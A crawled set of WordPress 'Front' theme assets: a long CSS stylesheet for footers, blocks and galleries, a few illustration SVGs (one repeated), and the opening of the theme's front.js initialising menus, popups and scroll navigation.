  .site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu .menu-item a {
    padding-bottom: 8px !important;
    padding-top: 8px !important; }

.site-footer.site-footer__primary .footer-social-menu a:hover {
  color: #1e2022 !important;
  background: #f8f9fa !important;
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

.site-footer.site-footer__primary .menu .menu-item {
  padding: 0 !important; }

.site-footer.site-footer__primary td#prev a {
  color: #fff !important; }

.site-footer.site-footer__primary .textwidget p {
  font-size: 80%;
  font-weight: 400;
  font-size: 12.8px;
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary .textwidget img {
  margin: 6px 0; }

.site-footer.site-footer__primary .textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__primary .widget_calendar td, .site-footer.site-footer__primary .widget_calendar th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default .widget p {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__default .widget.widget_search .search-form .search-field,
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search .search-field, .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form .search-field,
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search .search-field {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.site-footer.site-footer__default .widget.widget_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer.site-footer__default .widget.widget_search .search-form input[type="submit"] {
  padding: 1px 7px;
  position: absolute;
  right: 0;
  padding: 12px 7px;
  height: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  transform: none; }

.site-footer.site-footer__default .widget ul.menu .list-group-item, .site-footer.site-footer__default .widget ul.menu .wp-block-categories-list a, .wp-block-categories-list .site-footer.site-footer__default .widget ul.menu a,
.site-footer.site-footer__default .widget ul.menu .wp-block-categories__list a, .wp-block-categories__list .site-footer.site-footer__default .widget ul.menu a {
  background-color: transparent !important; }

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v15 .footer-social-menu a:hover {
  color: #fff !important;
  background: #77838f !important;
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v1 .widget table td, .site-footer.site-footer__default.style-v1 .widget th, .site-footer.site-footer__default.style-v2 .widget table td, .site-footer.site-footer__default.style-v2 .widget th, .site-footer.site-footer__default.style-v3 .widget table td, .site-footer.site-footer__default.style-v3 .widget th, .site-footer.site-footer__default.style-v13 .widget table td, .site-footer.site-footer__default.style-v13 .widget th, .site-footer.site-footer__default.style-v15 .widget table td, .site-footer.site-footer__default.style-v15 .widget th, .site-footer.site-footer__default.style-v16 .widget table td, .site-footer.site-footer__default.style-v16 .widget th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default.style-v13 .widget:last-child, .site-footer.site-footer__default.style-v15 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v1 h3.widget__title, .site-footer.site-footer__default.style-v3 h3.widget__title, .site-footer.site-footer__default.style-v13 h3.widget__title, .site-footer.site-footer__default.style-v15 h3.widget__title {
  font-weight: 600 !important; }

.site-footer.site-footer__default.style-v17 > a {
  margin-bottom: 8px !important; }

.button-small {
  font-size: 0.8175rem !important;
  width: 2rem !important;
  height: 2rem !important; }

.button-large, .site-footer.footer-default-v7 .footer-social-menu a {
  font-size: 1rem !important;
  width: 3.125rem !important;
  height: 3.125rem !important; }

[dir="rtl"] .site-footer.site-footer__default.style-v13 .ie-wave-7-bottom {
  transform: rotateY(180deg); }

blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  border: 0 !important; }
  blockquote.wp-block-quote cite,
  .wp-block-quote.is-style-large cite {
    display: block !important;
    color: #8c98a4 !important; }

blockquote.wp-block-quote {
  font-size: 1rem; }
  blockquote.wp-block-quote cite {
    margin-top: 0 !important; }

.wp-block-pullquote:not(.is-style-solid-color) {
  position: relative !important;
  border-width: 2px; }
  .wp-block-pullquote:not(.is-style-solid-color):before {
    display: inline-block;
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 8 8" style="enable-background:new 0 0 8 8;" xml:space="preserve"><path fill="rgb(255, 255, 255)" opacity=".7" d="M3,1.3C2,1.7,1.2,2.7,1.2,3.6c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5 C1.4,6.9,1,6.6,0.7,6.1C0.4,5.6,0.3,4.9,0.3,4.5c0-1.6,0.8-2.9,2.5-3.7L3,1.3z M7.1,1.3c-1,0.4-1.8,1.4-1.8,2.3 c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5c-0.7,0-1.1-0.3-1.4-0.8 C4.4,5.6,4.4,4.9,4.4,4.5c0-1.6,0.8-2.9,2.5-3.7L7.1,1.3z"/></svg>');
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    content: "";
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    top: 100px;
    z-index: 1; }
  .wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 0 !important;
    padding-top: 7rem !important; }

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-style: normal; }

.wp-block-pullquote.is-style-solid-color {
  background-color: #0073aa;
  padding-left: 10%;
  padding-right: 10%; }
  .wp-block-pullquote.is-style-solid-color blockquote {
    background-color: transparent;
    color: #fff !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 100% !important; }
    .wp-block-pullquote.is-style-solid-color blockquote p {
      font-style: italic; }

.wp-block-pullquote blockquote {
  padding-left: 1.25rem;
  padding-right: 1.25rem; }

.wp-block-pullquote p, .wp-block-pullquote cite {
  color: #fff !important; }

.wp-block-file__button {
  margin-top: 16px;
  margin-left: 0 !important;
  display: inline-block !important;
  text-align: center !important;
  border-radius: 0.3125rem !important; }

.wp-block-file a:not(.wp-block-file__button) {
  display: block !important;
  text-decoration: underline; }

.wp-block-button {
  margin-bottom: 1.563rem; }
  .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px; }
    .wp-block-button:not(.is-style-squared) .wp-block-button__link:hover {
      box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.wp-block-media-text {
  margin-bottom: 32px; }

.wp-block-separator {
  margin-left: 0; }

.article__content--post figure:not(.alignfull):not(.alignwide):not(.aligncenter) {
  margin: 0 0 1rem; }

.wp-block-cover.aligncenter {
  justify-content: center; }

@media (min-width: 768px) {
  .wp-block-image figure.alignright {
    margin-left: calc(2 * 1rem) !important; } }

@media (min-width: 768px) {
  .wp-block-image figure.alignleft {
    margin-right: calc(2 * 1rem) !important; } }

.wp-block-image figure.alignright img,
.wp-block-image figure.alignright [class*="wp-image"],
.wp-block-image figure.alignright img.wp-image,
.wp-block-image figure.alignleft img,
.wp-block-image figure.alignleft [class*="wp-image"],
.wp-block-image figure.alignleft img.wp-image {
  margin-bottom: 0 !important; }

.wp-block-image figure.alignright figcaption,
.wp-block-image figure.alignleft figcaption {
  margin-top: 39px; }

.wp-block-cover-text,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: #fff !important; }

.wp-block-archives-list .children,
.wp-block-categories-list .children,
.wp-block-categories__list .children,
.wp-block-latest-posts__list .children {
  padding-left: 2.5rem; }

.wp-block-archives-list .list-group-item, .wp-block-archives-list .wp-block-categories-list a, .wp-block-categories-list .wp-block-archives-list a,
.wp-block-archives-list .wp-block-categories__list a, .wp-block-categories__list .wp-block-archives-list a,
.wp-block-categories-list .list-group-item,
.wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories__list .list-group-item,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list a,
.wp-block-latest-posts__list .list-group-item,
.wp-block-latest-posts__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-latest-posts__list a,
.wp-block-latest-posts__list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-latest-posts__list a {
  border: unset; }

.wp-block-categories-list a,
.wp-block-categories__list a {
  width: auto;
  display: inline-block; }

.wp-block-latest-posts__list a {
  padding: 0.425rem 1.25rem;
  display: inline-block; }

.wp-caption.alignleft {
  margin-right: 2rem !important; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  bottom: 1rem;
  background: none; }

.wp-block-cover p a:not(:hover) {
  color: #fff; }

.wp-block-separator {
  border-top: 1px solid #e7eaf3;
  border-bottom: none; }

dl,
ul,
ol,
address,
table,
pre {
  color: #77838f; }

.wp-block-table td {
  border: 1px solid #e7eaf3; }

.wp-block-archives-list,
.wp-block-categories-list {
  clear: both; }
  .wp-block-archives-list + hr.wp-block-separator,
  .wp-block-categories-list + hr.wp-block-separator {
    clear: both; }

.wp-block-image + p + hr.wp-block-separator,
.wp-block-pullquote + p + hr.wp-block-separator {
  clear: both; }

.wp-block-embed-vimeo,
.wp-block-cover.has-background-dim {
  margin-bottom: 32px; }

iframe {
  width: 100%; }

.article__content--post .gallery {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  .article__content--post .gallery > .gallery-item {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 50%;
    max-width: 50%; }
  .article__content--post .gallery .gallery-item a, .article__content--post .gallery .gallery-item img {
    display: block; }
  .article__content--post .gallery .gallery-item img {
    margin: auto; }
  @media (min-width: 992px) {
    .article__content--post .gallery.gallery-columns-1 > .gallery-item {
      flex: 0 0 100%;
      max-width: 100%; }
    .article__content--post .gallery.gallery-columns-2 > .gallery-item {
      flex: 0 0 50%;
      max-width: 50%; }
    .article__content--post .gallery.gallery-columns-3 > .gallery-item {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .article__content--post .gallery.gallery-columns-4 > .gallery-item {
      flex: 0 0 25%;
      max-width: 25%; }
    .article__content--post .gallery.gallery-columns-5 > .gallery-item {
      flex: 0 0 20%;
      max-width: 20%; }
    .article__content--post .gallery.gallery-columns-6 > .gallery-item {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .article__content--post .gallery.gallery-columns-7 > .gallery-item {
      flex: 0 0 14.28571425%;
      max-width: 14.28571425%; }
    .article__content--post .gallery.gallery-columns-8 > .gallery-item {
      flex: 0 0 12.5%;
      max-width: 12.5%; }
    .article__content--post .gallery.gallery-columns-9 > .gallery-item {
      flex: 0 0 11.1111110833%;
      max-width: 11.1111110833%; }
    .article__content--post .gallery.gallery-columns-10 > .gallery-item {
      flex: 0 0 10%;
      max-width: 10%; }
    .article__content--post .gallery.gallery-columns-11 > .gallery-item {
      flex: 0 0 9.0909090833%;
      max-width: 9.0909090833%; }
    .article__content--post .gallery.gallery-columns-12 > .gallery-item {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; } }

.site-footer.footer-default-v7 .footer-social-menu a {
  border-radius: 50% !important; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    background-color: transparent !important; }

.site-footer.footer-default-v9 .footer-social-menu li {
  display: inline-block; }
  .site-footer.footer-default-v9 .footer-social-menu li:not(:last-child) {
    margin-right: 0.5rem; }
  @media (min-width: 576px) {
    .site-footer.footer-default-v9 .footer-social-menu li {
      margin-bottom: 0 !important; } }

.site-footer.footer-default-v9 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v10 .textwidget {
  font-size: 1rem; }

.site-footer.footer-default-v10 .footer-primary-menu {
  margin-bottom: 0 !important;
  flex-wrap: wrap; }
  .site-footer.footer-default-v10 .footer-primary-menu li {
    line-height: 20px; }
  .site-footer.footer-default-v10 .footer-primary-menu li, .site-footer.footer-default-v10 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.footer-default-v10 .footer-bottom .footer-logo a {
  margin-bottom: 0 !important; }

.site-footer.footer-default-v11 .widget__title {
  font-weight: 600 !important; }

.site-footer.footer-default-v11 .textwidget p {
  color: #8c98a4 !important;
  font-size: 12.8px; }

.site-footer.footer-default-v11 .menu-footer-social-menu-container ul.menu {
  flex-direction: row !important; }

.site-footer.footer-default-v11 .footer-social-menu li {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.site-footer.footer-default-v11 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v11 .row .column .widget:last-child,
.site-footer.footer-default-v10 .border-bottom .row .column .widget:last-child,
.site-footer.footer-default-v9 .row .column .widget:last-child,
.site-footer.footer-default-v8 .row .column .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .col-md-4, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-4.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-4.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-5.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-5.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-7.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .d-flex {
  margin: 0 !important; }

.site-footer.site-footer__default.style-v2 .social-icon-menu a {
  border-radius: 0.3125rem !important; }

.site-footer.site-footer__default.style-v2 .widget__title {
  font-weight: 400 !important; }

.site-footer.site-footer__default.style-v3 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v4 .footer-social-menu {
  text-align: end; }
  .site-footer.site-footer__default.style-v4 .footer-social-menu a {
    border-radius: 50% !important; }
    .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover {
      color: #fff !important;
      background: #77838f !important;
      box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v4 .footer-primary-menu {
  margin-bottom: 0;
  text-align: center; }
  .site-footer.site-footer__default.style-v4 .footer-primary-menu li > a {
    padding: 0; }

.site-footer.site-footer__default.style-v4 .logo-v4 > a {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__default.style-v4 .logo-v4 > a svg {
    width: 40px;
    height: 40px; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a {
  display: inline-flex;
  align-items: center; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner {
  font-size: 11px;
  text-align: left; }
  .site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner strong {
    font-size: 14px; }

.site-footer.site-footer__default.style-v5 li > a {
  padding: 0; }

.site-footer.style-v12 .footer-primary-menu li:last-child {
  margin-right: 0 !important; }

.site-footer.style-v12 .footer-primary-menu a {
  padding: 0 !important; }

.site-footer.style-v13 .footer-social-menu li {
  margin-right: 0 !important; }

.site-footer.style-v15 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.style-v15 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.site-footer__default.style-v16 .widget {
  width: 100%; }
  .site-footer.site-footer__default.style-v16 .widget:last-child {
    margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v4 .widget:last-child {
  margin-bottom: 0 !important; }

@media (min-width: 576px) {
  .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button {
    margin-bottom: 0 !important; } }

.site-footer.site-footer__primary.style-v5 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
    display: inline-block; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li:not(:last-child) {
      margin-right: 0.5rem; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a {
      color: rgba(255, 255, 255, 0.7);
      padding: 0 !important; }
      .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a:hover {
        color: #fff; }

.site-footer.site-footer__primary.style-v5 .footer-social-menu {
  text-align: right; }
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li {
    padding: 0 !important; }
    .site-footer.site-footer__primary.style-v5 .footer-social-menu li a {
      background: rgba(248, 249, 250, 0.1) !important;
      border-color: transparent !important;
      color: #f8f9fa;
      width: 2rem !important; }
      .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover {
        color: #1e2022 !important;
        background: #f8f9fa !important;
        box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

[dir="rtl"] .front-portfolio-pagination .prev,
[dir="rtl"] .front-portfolio-pagination .next {
  transform: rotate(180deg); }

.portfolio-post-content {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.share-icon > .btn-icon__inner {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  font-family: 'Font Awesome 5 Brands'; }

.share-facebook > .btn-icon__inner::before {
  content: "\f39e"; }

.share-twitter > .btn-icon__inner::before {
  content: "\f099"; }

.share-linkedin > .btn-icon__inner::before {
  content: "\f0e1"; }

.share-jetpack-whatsapp > .btn-icon__inner::before {
  content: "\f232"; }

.share-tumblr > .btn-icon__inner::before {
  content: "\f173"; }

.share-pinterest > .btn-icon__inner::before {
  content: "\f231"; }

.share-reddit > .btn-icon__inner::before {
  content: "\f281"; }

.share-pocket > .btn-icon__inner::before {
  content: "\f265"; }

.share-telegram > .btn-icon__inner::before {
  content: "\f3fe"; }

.share-skype > .btn-icon__inner::before {
  content: "\f17e"; }

.share-print > .btn-icon__inner {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
  .share-print > .btn-icon__inner::before {
    content: "\f02f"; }

.list-inline-item-end {
  display: none; }

.hero-subscribe-2 .input-group .form-control:last-child {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.hero-subscribe-2 .input-group .wpcf7-not-valid-tip {
  position: absolute !important;
  top: 105%; }

.hero-subscribe-2 .wpcf7-response-output {
  display: none !important; }

.hero-subscribe-2 .btn-primary {
  font-size: 0;
  width: 64px;
  height: 68px; }
  .hero-subscribe-2 .btn-primary:hover, .hero-subscribe-2 .btn-primary:focus {
    transform: translateY(0px); }

.hero-subscribe-2 .input-group-append:before {
  content: "\f1d8";
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  z-index: 10;
  font-size: 1.25rem;
  top: 50%;
  left: 45%;
  transform: translate(-50%, -50%); }

.hero-subscribe-2 .input-group-append .ajax-loader {
  width: 0; }

.page-template-template-terms-conditions #content .list-group ul {
  margin-left: 1rem; }

.footer-button-link a {
  min-width: 9.6875rem; }

.page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3,
.page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  font-weight: 600 !important; }

.header-nav-menu-block li a {
  display: flex !important;
  align-items: center !important;
  font-size: 0.875rem !important;
  color: #77838f !important;
  padding-left: 0 !important;
  padding-top: 8px !important;
  padding-bottom: 8px !important; }

.has-primary-color {
  color: #377dff; }

.has-primary-background-color {
  background-color: #377dff; }

.has-secondary-color {
  color: #77838f; }

.has-secondary-background-color {
  background-color: #77838f; }

.has-success-color {
  color: #00c9a7; }

.has-success-background-color {
  background-color: #00c9a7; }

.has-info-color {
  color: #00dffc; }

.has-info-background-color {
  background-color: #00dffc; }

.has-warning-color {
  color: #ffc107; }

.has-warning-background-color {
  background-color: #ffc107; }

.has-danger-color {
  color: #de4437; }

.has-danger-background-color {
  background-color: #de4437; }

.has-light-color {
  color: #f8f9fa; }

.has-light-background-color {
  background-color: #f8f9fa; }

.has-dark-color {
  color: #1e2022; }

.has-dark-background-color {
  background-color: #1e2022; }

.has-white-color {
  color: #fff; }

.has-white-background-color {
  background-color: #fff; }

.has-indigo-color {
  color: #2d1582; }

.has-indigo-background-color {
  background-color: #2d1582; }

/*------------------------------------
  Navbar Expand
------------------------------------*/
@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

.navbar-expand .u-header__sub-menu--spacer .hs-has-sub-menu {
  padding-left: 0 !important; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/main-hero.svg
body_size: 1133
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1374.7 1083.6" style="enable-background:new 0 0 1374.7 1083.6;" xml:space="preserve">
<style type="text/css">
	.main-hero-0{fill:#377dff;}
</style>
<path class="main-hero-0 fill-primary" opacity=".05" d="M285.2,170.1c-94.5,8.6-181.2,57.4-235.9,134.8C-34.7,423.6-54.5,621.5,349,879.8
	c636.5,407.6,600,9.3,591.9-47.4c-0.8-5.5-1.4-11.1-2-16.6l-34.2-374.1C888.4,262,729.2,129.6,549.4,146L285.2,170.1z"/>
<g>
	<defs>
		<path id="mainHeroBlock1" d="M1374.7,0H687.6l-278,279.7c-150,150.9-148.1,395.3,4.4,543.8l0,0C554.1,960,774.9,968.7,925.4,843.6
			l449.3-373.4V0z"/>
	</defs>
	<clipPath id="mainHeroBlock2">
		<use xlink:href="#mainHeroBlock1"  style="overflow:visible;"/>
	</clipPath>
	<g transform="matrix(1 0 0 1 0 0)" style="clip-path:url(#mainHeroBlock2);">
		<!-- Apply your (750px width to 750px height) image here -->
		<image id="SVGMainHeroImg1" style="overflow:visible;" width="750" height="750" xlink:href="../../img/750x750/img2.jpg"  transform="matrix(1.4462 0 0 1.4448 290.09 0)"></image>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/main-hero.svg
body_size: 1133
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1374.7 1083.6" style="enable-background:new 0 0 1374.7 1083.6;" xml:space="preserve">
<style type="text/css">
	.main-hero-0{fill:#377dff;}
</style>
<path class="main-hero-0 fill-primary" opacity=".05" d="M285.2,170.1c-94.5,8.6-181.2,57.4-235.9,134.8C-34.7,423.6-54.5,621.5,349,879.8
	c636.5,407.6,600,9.3,591.9-47.4c-0.8-5.5-1.4-11.1-2-16.6l-34.2-374.1C888.4,262,729.2,129.6,549.4,146L285.2,170.1z"/>
<g>
	<defs>
		<path id="mainHeroBlock1" d="M1374.7,0H687.6l-278,279.7c-150,150.9-148.1,395.3,4.4,543.8l0,0C554.1,960,774.9,968.7,925.4,843.6
			l449.3-373.4V0z"/>
	</defs>
	<clipPath id="mainHeroBlock2">
		<use xlink:href="#mainHeroBlock1"  style="overflow:visible;"/>
	</clipPath>
	<g transform="matrix(1 0 0 1 0 0)" style="clip-path:url(#mainHeroBlock2);">
		<!-- Apply your (750px width to 750px height) image here -->
		<image id="SVGMainHeroImg1" style="overflow:visible;" width="750" height="750" xlink:href="../../img/750x750/img2.jpg"  transform="matrix(1.4462 0 0 1.4448 290.09 0)"></image>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/browser.svg
body_size: 1456
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 857 670" style="enable-background:new 0 0 857 670;" xml:space="preserve">
<style type="text/css">
	.borwser-0{fill:#FFFFFF;}
	.borwser-1{fill:#FF4E50;}
	.borwser-2{fill:#FFC107;}
	.borwser-3{fill:#00C9A7;}
</style>
<g>
	<defs>
		<path id="browserID1" d="M833,665H25c-10.5,0-19-8.5-19-19V24.9c0-10.5,8.5-19,19-19h808c10.5,0,19,8.5,19,19V646
			C852,656.5,843.5,665,833,665z"/>
	</defs>
	<clipPath id="browserID2">
		<use xlink:href="#browserID1"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#browserID2);">
		<!-- Apply your (855px width to 655px height) image here -->
		<image id="SVGBrowserShapeImg1" style="overflow:visible;" width="855" height="665" xlink:href="../../img/855x665/img1.jpg"  transform="matrix(1 0 0 1.0075 0 0)"></image>
	</g>
	<use xlink:href="#browserID1" class="fill-none stroke-white" stroke-width="10" stroke-miterlimit="10" style="overflow:visible;fill:none;stroke:#FFFFFF;stroke-width:10;stroke-miterlimit:10;"/>
</g>
<g>
	<path class="borwser-0 fill-white" d="M856.8,40.2H0.8V19c0-10.5,8.5-19,19-19h818c10.5,0,19,8.5,19,19V40.2z"/>
</g>
<g>
	<ellipse class="borwser-1 fill-danger" cx="28.5" cy="20.1" rx="6" ry="6"/>
	<ellipse class="borwser-2 fill-warning" cx="48.4" cy="20.1" rx="6" ry="6"/>
	<ellipse class="borwser-3 fill-success" cx="68.4" cy="20.1" rx="6" ry="6"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20
body_size: 19223
content:
/**
 * front.js
 *
 * Handles behaviour of the theme
 */
 ( function( $, window ) {
    'use strict';

    var is_rtl = $('body,html').hasClass('rtl');

    $( window ).on( "initComplete.cbp filterComplete.cbp", function() {
        if ( is_rtl ) {
            $('.u-cubeportfolio .cbp-item').each( function() {
                $(this).attr( 'style', $(this).attr('style').replace( 'left', 'right' ) );
            }); 
        }
    });

    $( "#jumpToDropdownInvoker" ).click( function() {
        if ( is_rtl ) {
            let selector = $( "#jumpToDropdown" );
            selector.css( "left", "0" );
            selector.css( "right", "unset" );
        }
    });

    $(window).on('load', function () {
        // initialization of HSMegaMenu component
        if( typeof $.fn.HSMegaMenu !== "undefined" ) {
            $('.js-mega-menu').HSMegaMenu({
                event: $('.js-mega-menu').data( 'dropdown-trigger' ) === 'click' ? 'click': 'hover',
                pageContainer: $('.container'),
                breakpoint: 767.98,
                hideTimeOut: 0
            });
        }

        // initialization of svg injector module
        if ( $.HSCore.components.hasOwnProperty( 'HSSVGIngector' ) ) {
            $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
        }

        // initialization of autonomous popups
        if ( $.HSCore.components.hasOwnProperty( 'HSModalWindow' ) ) {
            $.HSCore.components.HSModalWindow.init('[data-modal-target]', '.js-modal-window', {
                autonomous: true
            });
        }

        // initialization of HSScrollNav component
        if ( $.HSCore.components.hasOwnProperty( 'HSScrollNav' ) ) {
            $.HSCore.components.HSScrollNav.init($('.js-scroll-nav'), {
                duration: 700,
                parent: $('.u-header')
            });
        }
    });

